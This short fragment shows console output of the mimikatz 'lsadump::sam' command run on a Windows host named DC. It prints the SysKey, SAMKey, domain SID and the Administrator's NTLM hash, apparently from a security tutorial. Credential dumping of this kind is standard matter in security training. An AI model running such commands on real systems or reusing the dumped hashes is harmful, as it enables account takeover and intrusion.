 mimikatz # lsadump::sam
Domain : DC
SysKey : 142f2606746e0b2bd270d0d312c482fc
Local SID : S-1-5-21-126517855-477457430-2162278955
SAMKey : 4fb9d05e5bc623a14f84a58502c5d8e3
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 83ee3f0275c4faec50e2bc54f6fce977
RID  : 000001f5 (501)
User : Guest
天億网络安全